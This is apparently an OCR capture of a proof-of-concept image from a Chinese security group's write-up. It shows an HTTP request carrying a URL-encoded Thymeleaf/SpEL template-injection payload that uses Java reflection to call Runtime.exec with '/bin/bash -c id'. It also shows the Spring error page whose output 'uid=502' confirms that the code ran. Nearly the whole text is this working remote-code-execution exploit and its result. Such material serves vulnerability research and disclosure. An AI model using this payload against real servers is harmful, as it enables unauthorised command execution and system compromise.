 GET /path?lang=__$
%7Bnew%20java.util.Scanner(T(String).getClass().forName(%22java.lang.Runtime
%22).getMethod(%22exec%22,T(String%5B%5D)).invoke(T(String).getClass().forNa
me(%22java.lang.Runtime%22).getMethod(%22getRuntime%22).invoke(T(String).
getClass().forName(%22java.lang.Runtime%22)),new%20String%5B%5D%7B%22/
bin/bash%22,%22-c%22,%22id%22%7D).getInputStream()).next()%7D__::x HTTP/
1.1
Host: 127.0.0.1:8084
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:89.0) Gecko/
20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-
US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
1 <html><body><h1>Whitelabel Error Page</h1><p>This
application has no explicit mapping for /error, so
you are seeing this as a fallback.</p><div
id='created'>Fri Jul 02 16:53:22 CST 2021</div>
<div>There was an unexpected error (type=Internal
Server Error, status=500).</div><div>Error resolving
template &quot;uid=502(s ao)&quot;, template
might not exist or might not be accessible by any of
the configured Template Resolvers</div></body></html>
风藤安全